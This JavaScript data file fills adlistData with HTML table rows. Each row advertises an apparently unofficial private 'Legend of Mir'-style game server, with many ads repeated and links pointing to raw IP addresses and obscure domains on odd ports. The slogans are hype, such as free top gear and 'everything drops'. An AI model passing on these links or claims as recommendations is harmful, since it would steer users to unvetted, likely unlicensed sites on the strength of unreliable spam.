adlistData[1240] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.88boss.top/' rel='nofollow' target='_blank'>﹌﹌祥瑞沉默﹌﹌</a></td><td>﹌﹌绝版首区﹌﹌</td><td class='r'>12月19日/★全天套黄★</td><td>﹌打怪爆一切﹌</td><td>﹌﹌纯散人服＼＼一＼＼切＼＼靠＼＼打﹌﹌<font color='red'>-推荐</font></td><td>一根毛都靠打</td><td><a href='http://www.88boss.top/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1241] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月19日/★全天套黄★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1242] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月19日/★全天套黄★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1243] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月19日/★全天套黄★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1244] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月19日/★全天套黄★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1245] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://gytz.mfjf6752ghcx.top:32999/' rel='nofollow' target='_blank'>１．７６高爆攻速</a></td><td>充值老G是你儿</td><td class='r'>12月19日/★全天套黄★</td><td>完全免费到终极</td><td>〔　　打怪=顶赞＋满级＋终极＋一切　　〕<font color='red'>-推荐</font></td><td>攻速元素微变</td><td><a href='http://gytz.mfjf6752ghcx.top:32999/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1246] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://www.3q8q.com:2025/10086/' rel='nofollow' target='_blank'>●修真三国●专属</a></td><td>独家梦三国单职业</td><td class='r'>12月19日/★全天套黄★</td><td>年租服务器</td><td>沙奖人均60√微变中变宠物宝宝单职业<font color='red'>-推荐</font></td><td>三国金庸专属</td><td><a href='https://www.3q8q.com:2025/10086/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1247] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://www.wmzbcq.com:520/' rel='nofollow' target='_blank'>●终极吾辈●神器</a></td><td>●十名限时奖励●</td><td class='r'>12月19日/★全天套黄★</td><td>账号材料保值</td><td>●吾辈●送满会员●吸怪●嘲讽●半月●三天合区●<font color='red'>-推荐</font></td><td>●无名之辈●</td><td><a href='https://www.wmzbcq.com:520/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1248] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://gytz.mfjf6752ghcx.top:32999/' rel='nofollow' target='_blank'>１．７６高爆攻速</a></td><td>充值老G是你儿</td><td class='r'>12月19日/★全天套黄★</td><td>完全免费到终极</td><td>〔　　打怪=顶赞＋满级＋终极＋一切　　〕<font color='red'>-推荐</font></td><td>攻速元素微变</td><td><a href='http://gytz.mfjf6752ghcx.top:32999/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1249] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.216.155.174:25216' rel='nofollow' target='_blank'>╲╲８５合击╱╱</a></td><td>新１８０英雄合击</td><td class='r'>12月19日/★全天套黄★</td><td>╲╲装备保值╱╱</td><td>╲╲╲╲╲╲╲╲８５合击╱╱╱╱╱╱╱╱<font color='red'>-推荐</font></td><td>１９５神龙合击</td><td><a href='http://103.216.155.174:25216'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1250] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://43.240.158.190:5777/' rel='nofollow' target='_blank'>﹌﹌祥瑞沉默﹌﹌</a></td><td>﹌﹌绝版首区﹌﹌</td><td class='r'>12月19日/★全天套黄★</td><td>﹌打怪爆一切﹌</td><td>﹌﹌纯散人服＼＼一＼＼切＼＼靠＼＼打﹌﹌<font color='red'>-推荐</font></td><td>一根毛都靠打</td><td><a href='http://43.240.158.190:5777/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1251] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://ethr-go0d-xkiz.185ke.com:46209/' rel='nofollow' target='_blank'>１·８５火龙玉兔</a></td><td>微变●专属●复古</td><td class='r'>12月19日/★全天套黄★</td><td>暗黑迷失沉默神器</td><td>新版耐玩●光柱满屏●终极必爆●经典品牌●单职业冰雪公益大极品<font color='red'>-推荐</font></td><td>７６８０９５</td><td><a href='https://ethr-go0d-xkiz.185ke.com:46209/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1252] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://www.3q8q.com:2025/10086/' rel='nofollow' target='_blank'>●修真三国●专属</a></td><td>独家梦三国单职业</td><td class='r'>12月19日/★全天套黄★</td><td>年租服务器</td><td>沙奖人均60√微变中变宠物宝宝单职业<font color='red'>-推荐</font></td><td>三国金庸专属</td><td><a href='https://www.3q8q.com:2025/10086/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1253] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/' rel='nofollow' target='_blank'>道士三只白虎王</a></td><td>道士称王打全服</td><td class='r'>12月19日/★全天套黄★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1254] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.k3t55.xyz:48994/' rel='nofollow' target='_blank'>▇▇▅▃▁１８０合击首战▁▃▅▇▇</a></td><td>▅▃▁▁星王＋２▁▁▃▅</td><td class='r'>12月19日/★全天套黄★</td><td>７６８０８５</td><td>▅▅▅▅▅▅▅▅▅▅▅▅▅魔龙教主爆一切▃▃散人追梦▅▅▅▅▅▅▅▅▅▅▅▅▅<font color='red'>-推荐</font></td><td>█巅峰合击█</td><td><a href='http://www.k3t55.xyz:48994/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1255] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://www.shixianzhizhanzuihaowan.top:29888' rel='nofollow' target='_blank'>弑仙微变◆单职业</a></td><td>独创◆首战①区</td><td class='r'>12月19日/★全天套黄★</td><td>专属神器迷失沉默</td><td>沙奖8888◆一切靠打◆白漂通关◆三天合区<font color='red'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='https://www.shixianzhizhanzuihaowan.top:29888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1256] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月19日/★全天套黄★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1257] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月19日/★全天套黄★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1258] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月19日/★全天套黄★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1259] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月19日/★全天套黄★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1260] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://121.40.80.208:48150/' rel='nofollow' target='_blank'>-１７６老版本</a></td><td>赤月最高+3</td><td class='r'>12月19日/★全天套黄★</td><td>◆统战首区◆</td><td>◆无团队◆无主播◆散人吃肉◆玩一年◆<font color='red'>-推荐</font></td><td>裙1085886939</td><td><a href='http://121.40.80.208:48150/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1261] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极█天下无敌终极神斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'>12月19日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1262] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.75:18026' rel='nofollow' target='_blank'>▃▃▃▃▃１．７６怀旧复古▃▃▃▃▃</a></td><td>▃▃▃１７６今日首战首区刚开▃▃▃</td><td class='r'>12月19日/★全天套黄★</td><td>▇全满５０免费挂机▇</td><td>▃免费会员.免费顶级.超越所有80小极品微变公益三职业神器迷失专属沉默单职业冰雪火龙▃<font color='red'>-推荐</font></td><td>BOSS遍地▲暴充值</td><td><a href='http://103.192.209.75:18026'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1263] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://47.97.118.182:7688' rel='nofollow' target='_blank'>上古火龙★单职业</a></td><td>复古经典微变怀旧</td><td class='r'>12月19日/★全天套黄★</td><td>上线就送全自动</td><td>零氪专属◆爆率超爽◆白神器◆好玩一整年<font color='red'>-推荐</font></td><td>７６８０８５</td><td><a href='http://47.97.118.182:7688'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1264] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://www.gzzzzp.com:44498/' rel='nofollow' target='_blank'>千年公益◆微变</a></td><td>纯元宝◆真①区</td><td class='r'>12月19日/★全天套黄★</td><td>专属神器迷失沉默</td><td>沙奖18888◆一切靠打◆白漂通关◆三天合区<font color='red'>-推荐</font></td><td>免费沙捐顶赞</td><td><a href='https://www.gzzzzp.com:44498/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1265] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.36.166.220:18099/180MY' rel='nofollow' target='_blank'>１．８０名扬战神▊▊</a></td><td>１．７６开天复古▊▊</td><td class='r'>12月19日/★全天套黄★</td><td>▊长久稳定▊</td><td>▊三天合区▊散人好混▊物价保值▊老品牌▊<font color='red'>-推荐</font></td><td>公益８５火龙</td><td><a href='http://103.36.166.220:18099/180MY'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1266] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.kjkjjkuiy45455.xyz:51266' rel='nofollow' target='_blank'>无．限．探．秘</a></td><td>魔．宠．屠．城</td><td class='r'>12月19日/★全天套黄★</td><td>专属神器迷失沉默</td><td>「公益」·「元宝靠打」·「万种魔宠探秘」<font color='red'>-推荐</font></td><td>７６微变复古暗黑</td><td><a href='http://www.kjkjjkuiy45455.xyz:51266'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1267] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.4u1g5s.icu:33754/' rel='nofollow' target='_blank'>【　７６╋８０．合击　】</a></td><td>〓第１战．１区〓</td><td class='r'>12月19日/★全天套黄★</td><td>〔散人·追梦〕</td><td>╊５╊６极品＼低消＼散人好混＼爆①切＼长久耐玩＼１切靠打<font color='red'>-推荐</font></td><td>教主·爆一切</td><td><a href='http://www.4u1g5s.icu:33754/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1268] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.tianzhenhaowan.top:9322/' rel='nofollow' target='_blank'>１．７６天真赤月★★★</a></td><td>沙奖８８８★小极品+６</td><td class='r'>12月19日/★全天套黄★</td><td>特色▲激情▲极品</td><td>█拒绝垃圾服灬纯金币灬打充值灬大激情█<font color='red'>-推荐</font></td><td>沙奖８８８８</td><td><a href='http://www.tianzhenhaowan.top:9322/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1269] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月19日/★全天套黄★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1270] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月19日/★全天套黄★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1271] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月19日/★全天套黄★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1272] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月19日/★全天套黄★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1273] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/' rel='nofollow' target='_blank'>道士三只白虎王</a></td><td>道士称王打全服</td><td class='r'>12月19日/★全天套黄★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1274] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月19日/★全天套黄★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1275] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月19日/★全天套黄★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1276] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月19日/★全天套黄★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1277] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月19日/★全天套黄★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1278] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://www.wmzbcq.com:520/' rel='nofollow' target='_blank'>●终极吾辈●神器</a></td><td>●十名限时奖励●</td><td class='r'>12月19日/★全天套黄★</td><td>账号材料保值</td><td>●吾辈●送满会员●吸怪●嘲讽●半月●三天合区●<font color='red'>-推荐</font></td><td>●无名之辈●</td><td><a href='https://www.wmzbcq.com:520/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1279] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://103.192.209.219:61099/jfhj' rel='nofollow' target='_blank'>━疾风合击╲攻速</a></td><td>『　专属首区　』</td><td class='r'>12月19日/★全天套黄★</td><td>低消●物价稳定</td><td>╲一切可爆　全屏BOSS　探索耐玩╱<font color='red'>-推荐</font></td><td>７６８０９５</td><td><a href='https://103.192.209.219:61099/jfhj'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1280] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://aa.5008pk.com:8000/' rel='nofollow' target='_blank'>██鬼魅大极品█</a></td><td>██沙奖18888█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██迷失单职业</td><td>██100满消费█装备保值█公益神器沉默<font color='red'>-推荐</font></td><td>专属微变火龙</td><td><a href='http://aa.5008pk.com:8000/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1281] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://43.248.116.246:1688/' rel='nofollow' target='_blank'>█80特戒攻速合击</a></td><td>▆刀刀暴击切割</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>每周跨服乱斗</td><td>█倍功█神器█专属█神技█Buff█鉴定█<font color='red'>-推荐</font></td><td>█免费挂机█</td><td><a href='http://43.248.116.246:1688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1282] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://45.120.101.233:26801/' rel='nofollow' target='_blank'>１９５刺影合击██</a></td><td>１８５凤舞合击██</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█７６８５９５█</td><td>★█元宝是一切█全自动挂机█第三天合区█★<font color='red'>-推荐</font></td><td>８０８５９５</td><td><a href='https://45.120.101.233:26801/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1283] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.192.209.180:9013/' rel='nofollow' target='_blank'>１７６江湖复古</a></td><td>老百姓的█１７６</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█独家制作█</td><td>█没有门槛█物价稳定█养老复古生态大服█<font color='red'>-推荐</font></td><td>█匠心打造█</td><td><a href='https://103.192.209.180:9013/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1284] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://aa.5008pk.com:8000/' rel='nofollow' target='_blank'>██鬼魅大极品█</a></td><td>██沙奖18888█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██迷失单职业</td><td>██100满消费█装备保值█公益神器沉默<font color='red'>-推荐</font></td><td>专属微变火龙</td><td><a href='http://aa.5008pk.com:8000/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1285] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www.6wd6wd.top:6688/" rel="nofollow" target="_blank">﹏﹏１·８０﹏必爆〃充值﹏﹏</a></td><td>免〃﹏费〃﹏打〃﹏顶〃﹏赞﹏</td><td class="r">12月19日/07:30</td><td>１８０必爆充值</td><td>﹏１·８０必爆〃充值﹏１·８０必爆〃充值﹏１·８０必爆〃充值 <font color="blue">-推荐</font></td><td>１８０必爆充值</td><td><a href="http://www.6wd6wd.top:6688/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1286] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www.f8336.top:922" rel="nofollow" target="_blank">█１８０可乐微变</a></td><td>█首战首区█</td><td class="r">12月19日/07:30</td><td>◆复古三职业◆</td><td>█★★沙奖★吃肉★一切靠打★█ <font color="blue">-推荐</font></td><td>█独家火龙█</td><td><a href="http://www.f8336.top:922"  target="_blank">点击查看</a></td></tr>`;
adlistData[1287] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="https://l1h-1307564774.file.myqcloud.com/" rel="nofollow" target="_blank">██████████公益冰雪</a></td><td>无充值████████████</td><td class="r">12月19日/08:00</td><td>▇▇▇▇▇▇▇▇▇▇▇▇▇▇</td><td>▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇真公益服▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇ <font color="blue">-推荐</font></td><td>▇▇▇▇▇▇▇▇▇▇▇▇▇▇</td><td><a href="https://l1h-1307564774.file.myqcloud.com/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1288] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://1219a.mengzhe888.cn:888" rel="nofollow" target="_blank">追忆怀旧沉默</a></td><td>首区</td><td class="r">12月19日/08:00</td><td>复古170</td><td>金币靠打-等级靠练-特别复古，适合170-176 <font color="blue">-推荐</font></td><td>不是快餐</td><td><a href="http://1219a.mengzhe888.cn:888"  target="_blank">点击查看</a></td></tr>`;
adlistData[1289] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://103.88.35.117:1018/" rel="nofollow" target="_blank">８５火龙╋单职业</a></td><td>攻速１区╋纯元宝</td><td class="r">12月19日/08:30</td><td>沙奖保底８８８</td><td>０充全满╋０充进图╋０充抢紅包╋充值好打 <font color="blue">-推荐</font></td><td>免费捡物吸怪</td><td><a href="http://103.88.35.117:1018/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1290] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://110.42.5.43:86/" rel="nofollow" target="_blank">白漂神器〓单职业</a></td><td>攻速１区〓纯元宝</td><td class="r">12月19日/08:30</td><td>沙奖保底８８８</td><td>０充全满〓０充进图〓０充抢紅包〓充值好打 <font color="blue">-推荐</font></td><td>免费捡物吸怪</td><td><a href="http://110.42.5.43:86/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1291] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www.180na.com:395/" rel="nofollow" target="_blank">１．８０战神</a></td><td>１．８０火龙</td><td class="r">12月19日/08:30</td><td>１．８０复古</td><td>▇小极品＋５█新手爆赞助█０充全满号▇ <font color="blue">-推荐</font></td><td>１．７６大漠</td><td><a href="http://www.180na.com:395/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1292] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www.66637.top:56688/" rel="nofollow" target="_blank">１丶８０纵横复古</a></td><td>█１７６极品微变</td><td class="r">12月19日/09:00</td><td>无沙捐免费打充值</td><td>█终极全靠打╱独家新版本╱三职业平衡█ <font color="blue">-推荐</font></td><td>╱爆╱率╱高╱</td><td><a href="http://www.66637.top:56688/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1293] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://1219b.mengzhe888.cn:888" rel="nofollow" target="_blank">2003金币沉默</a></td><td>首区</td><td class="r">12月19日/09:00</td><td>超级复古</td><td>█太复古，玩快餐的你别来█170-176 <font color="blue">-推荐</font></td><td>养老服</td><td><a href="http://1219b.mengzhe888.cn:888"  target="_blank">点击查看</a></td></tr>`;
adlistData[1294] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://45.251.9.19:17622/" rel="nofollow" target="_blank">██７６复古合击████</a></td><td>８０版战神合击█████</td><td class="r">12月19日/09:00</td><td>▊７６+８０▊</td><td>免费挂机█免费满级█终极全爆█无线激情- <font color="blue">-推荐</font></td><td>█打米首选█</td><td><a href="http://45.251.9.19:17622/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1295] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="https://www.jizhan666.com:666/" rel="nofollow" target="_blank">激战微变●单职业</a></td><td>纯散人●首战１区</td><td class="r">12月19日/09:00</td><td>元宝全靠打</td><td>三天合区●沙奖18888●白漂攻城装备全爆 <font color="blue">-推荐</font></td><td>火龙专属神器</td><td><a href="https://www.jizhan666.com:666/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1296] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www.195023.top:9216" rel="nofollow" target="_blank">１·９５辉煌合击</a></td><td>新８０+８５合击</td><td class="r">12月19日/09:00</td><td>100%封挂</td><td>免费挂机◆赠送顶赞◆装备靠打◆长期耐玩◆ <font color="blue">-推荐</font></td><td>◆正版授权◆</td><td><a href="http://www.195023.top:9216"  target="_blank">点击查看</a></td></tr>`;
adlistData[1297] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="https://0102-1255950657.cos-website.ap-shanghai.myqcloud.com" rel="nofollow" target="_blank">１丶８５情谊火龙</a></td><td>独家微变版本</td><td class="r">12月19日/09:00</td><td>上线送绿毒</td><td>50元全图挂机╲装备靠打╲剑甲全爆 <font color="blue">-推荐</font></td><td>白可毕业</td><td><a href="https://0102-1255950657.cos-website.ap-shanghai.myqcloud.com"  target="_blank">点击查看</a></td></tr>`;
adlistData[1298] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www.00591.top:51888/" rel="nofollow" target="_blank">１·８０战神特戒</a></td><td>█７６神魔复古█</td><td class="r">12月19日/09:00</td><td>◣低消费大激情◢</td><td>███独家新版█开天终极█充值能打███ <font color="blue">-推荐</font></td><td>怀旧战神特戒</td><td><a href="http://www.00591.top:51888/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1299] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://103.36.167.30:96/" rel="nofollow" target="_blank">180.新霸气复古</a></td><td>战神+5终极</td><td class="r">12月19日/09:00</td><td>▂50全满▂</td><td>▇▅▃▂全新版本人气天花板低消费▂▃▅▇ <font color="blue">-推荐</font></td><td>装备全靠打</td><td><a href="http://103.36.167.30:96/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1300] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="https://ix44tpk--o12ld8.pk5j.com/" rel="nofollow" target="_blank">﹌﹌７６永恒复古﹌﹌</a></td><td>﹌﹌﹌绝版首区﹌﹌﹌</td><td class="r">12月19日/09:30</td><td>﹌打怪爆一切﹌</td><td>﹌﹌﹌﹌﹌﹌８０纯散人服一切打打打﹌﹌﹌﹌﹌﹌﹌ <font color="blue">-推荐</font></td><td>５０满﹌新版</td><td><a href="https://ix44tpk--o12ld8.pk5j.com/"  target="_blank">点击查看</a></td></tr>`;
